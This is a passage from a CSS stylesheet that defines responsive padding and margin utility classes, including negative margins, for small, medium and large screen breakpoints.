  .py-sm-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 4.5rem !important;
  }
  .p-sm-7 {
    padding: 6rem !important;
  }
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 6rem !important;
  }
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 6rem !important;
  }
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 6rem !important;
  }
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 6rem !important;
  }
  .p-sm-8 {
    padding: 9rem !important;
  }
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 9rem !important;
  }
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 9rem !important;
  }
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 9rem !important;
  }
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 9rem !important;
  }
  .p-sm-9 {
    padding: 12rem !important;
  }
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 12rem !important;
  }
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 12rem !important;
  }
  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 12rem !important;
  }
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 12rem !important;
  }
  .p-sm-10 {
    padding: 18rem !important;
  }
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 18rem !important;
  }
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 18rem !important;
  }
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 18rem !important;
  }
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 18rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .m-sm-n6 {
    margin: -4.5rem !important;
  }
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -4.5rem !important;
  }
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -4.5rem !important;
  }
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -4.5rem !important;
  }
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -4.5rem !important;
  }
  .m-sm-n7 {
    margin: -6rem !important;
  }
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -6rem !important;
  }
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -6rem !important;
  }
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -6rem !important;
  }
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -6rem !important;
  }
  .m-sm-n8 {
    margin: -9rem !important;
  }
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -9rem !important;
  }
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -9rem !important;
  }
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -9rem !important;
  }
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -9rem !important;
  }
  .m-sm-n9 {
    margin: -12rem !important;
  }
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -12rem !important;
  }
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -12rem !important;
  }
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -12rem !important;
  }
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -12rem !important;
  }
  .m-sm-n10 {
    margin: -18rem !important;
  }
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -18rem !important;
  }
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -18rem !important;
  }
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -18rem !important;
  }
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -18rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .m-md-6 {
    margin: 4.5rem !important;
  }
  .mt-md-6,
  .my-md-6 {
    margin-top: 4.5rem !important;
  }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 4.5rem !important;
  }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 4.5rem !important;
  }
  .m-md-7 {
    margin: 6rem !important;
  }
  .mt-md-7,
  .my-md-7 {
    margin-top: 6rem !important;
  }
  .mr-md-7,
  .mx-md-7 {
    margin-right: 6rem !important;
  }
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 6rem !important;
  }
  .ml-md-7,
  .mx-md-7 {
    margin-left: 6rem !important;
  }
  .m-md-8 {
    margin: 9rem !important;
  }
  .mt-md-8,
  .my-md-8 {
    margin-top: 9rem !important;
  }
  .mr-md-8,
  .mx-md-8 {
    margin-right: 9rem !important;
  }
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 9rem !important;
  }
  .ml-md-8,
  .mx-md-8 {
    margin-left: 9rem !important;
  }
  .m-md-9 {
    margin: 12rem !important;
  }
  .mt-md-9,
  .my-md-9 {
    margin-top: 12rem !important;
  }
  .mr-md-9,
  .mx-md-9 {
    margin-right: 12rem !important;
  }
  .mb-md-9,
  .my-md-9 {
    margin-bottom: 12rem !important;
  }
  .ml-md-9,
  .mx-md-9 {
    margin-left: 12rem !important;
  }
  .m-md-10 {
    margin: 18rem !important;
  }
  .mt-md-10,
  .my-md-10 {
    margin-top: 18rem !important;
  }
  .mr-md-10,
  .mx-md-10 {
    margin-right: 18rem !important;
  }
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 18rem !important;
  }
  .ml-md-10,
  .mx-md-10 {
    margin-left: 18rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .p-md-6 {
    padding: 4.5rem !important;
  }
  .pt-md-6,
  .py-md-6 {
    padding-top: 4.5rem !important;
  }
  .pr-md-6,
  .px-md-6 {
    padding-right: 4.5rem !important;
  }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-md-6,
  .px-md-6 {
    padding-left: 4.5rem !important;
  }
  .p-md-7 {
    padding: 6rem !important;
  }
  .pt-md-7,
  .py-md-7 {
    padding-top: 6rem !important;
  }
  .pr-md-7,
  .px-md-7 {
    padding-right: 6rem !important;
  }
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 6rem !important;
  }
  .pl-md-7,
  .px-md-7 {
    padding-left: 6rem !important;
  }
  .p-md-8 {
    padding: 9rem !important;
  }
  .pt-md-8,
  .py-md-8 {
    padding-top: 9rem !important;
  }
  .pr-md-8,
  .px-md-8 {
    padding-right: 9rem !important;
  }
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 9rem !important;
  }
  .pl-md-8,
  .px-md-8 {
    padding-left: 9rem !important;
  }
  .p-md-9 {
    padding: 12rem !important;
  }
  .pt-md-9,
  .py-md-9 {
    padding-top: 12rem !important;
  }
  .pr-md-9,
  .px-md-9 {
    padding-right: 12rem !important;
  }
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 12rem !important;
  }
  .pl-md-9,
  .px-md-9 {
    padding-left: 12rem !important;
  }
  .p-md-10 {
    padding: 18rem !important;
  }
  .pt-md-10,
  .py-md-10 {
    padding-top: 18rem !important;
  }
  .pr-md-10,
  .px-md-10 {
    padding-right: 18rem !important;
  }
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 18rem !important;
  }
  .pl-md-10,
  .px-md-10 {
    padding-left: 18rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .m-md-n6 {
    margin: -4.5rem !important;
  }
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -4.5rem !important;
  }
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -4.5rem !important;
  }
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -4.5rem !important;
  }
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -4.5rem !important;
  }
  .m-md-n7 {
    margin: -6rem !important;
  }
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -6rem !important;
  }
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -6rem !important;
  }
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -6rem !important;
  }
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -6rem !important;
  }
  .m-md-n8 {
    margin: -9rem !important;
  }
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -9rem !important;
  }
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -9rem !important;
  }
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -9rem !important;
  }
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -9rem !important;
  }
  .m-md-n9 {
    margin: -12rem !important;
  }
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -12rem !important;
  }
  .mr-md-n9,
  .mx-md-n9 {
    margin-right: -12rem !important;
  }
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -12rem !important;
  }
  .ml-md-n9,
  .mx-md-n9 {
    margin-left: -12rem !important;
  }
  .m-md-n10 {
    margin: -18rem !important;
  }
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -18rem !important;
  }
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -18rem !important;
  }
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -18rem !important;
  }
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -18rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .m-lg-6 {
    margin: 4.5rem !important;
  }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 4.5rem !important;
  }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 4.5rem !important;
  }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 4.5rem !important;
  }
  .m-lg-7 {
    margin: 6rem !important;
  }
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 6rem !important;
  }
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 6rem !important;
  }
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 6rem !important;
  }
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 6rem !important;
  }
  .m-lg-8 {
    margin: 9rem !important;
  }
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 9rem !important;
  }
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 9rem !important;
  }
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 9rem !important;
  }
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 9rem !important;
  }
  .m-lg-9 {
    margin: 12rem !important;
  }
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 12rem !important;
  }
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 12rem !important;
  }
  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 12rem !important;
  }
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 12rem !important;
  }
  .m-lg-10 {
    margin: 18rem !important;
  }
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 18rem !important;
  }
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 18rem !important;
  }
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 18rem !important;
  }
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 18rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .p-lg-6 {
    padding: 4.5rem !important;
  }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 4.5rem !important;
  }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 4.5rem !important;
  }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 4.5rem !important;
  }
  .p-lg-7 {
    padding: 6rem !important;
  }
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 6rem !important;
  }
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 6rem !important;
  }
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 6rem !important;
  }
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 6rem !important;
  }
  .p-lg-8 {
    padding: 9rem !important;
  }
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 9rem !important;
  }
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 9rem !important;
  }
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 9rem !important;
  }
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 9rem !important;
  }
  .p-lg-9 {
    padding: 12rem !important;
  }
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 12rem !important;
  }
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 12rem !important;
  }
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 12rem !important;
  }
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 12rem !important;
  }
  .p-lg-10 {
    padding: 18rem !important;
  }
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 18rem !important;
  }
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 18rem !important;
  }
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 18rem !important;
  }
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 18rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .m-lg-n6 {
    margin: -4.5rem !important;
  }
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -4.5rem !important;
  }
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -4.5rem !important;
  }
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -4.5rem !important;
  }
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -4.5rem !important;
  }
  .m-lg-n7 {
    margin: -6rem !important;
  }
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -6rem !important;
  }
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -6rem !important;
  }
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -6rem !important;
  }
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -6rem !important;
  }
  .m-lg-n8 {
    margin: -9rem !important;
  }
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -9rem !important;
  }
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -9rem !important;
  }
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -9rem !important;
  }
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -9rem !important;
  }
  .m-lg-n9 {
    margin: -12rem !important;
  }
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -12rem !important;
  }
  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -12rem !important;
  }
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -12rem !important;
  }
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -12rem !important;
  }
  .m-lg-n10 {
    margin: -18rem !important;
  }
  .mt-lg-n10,
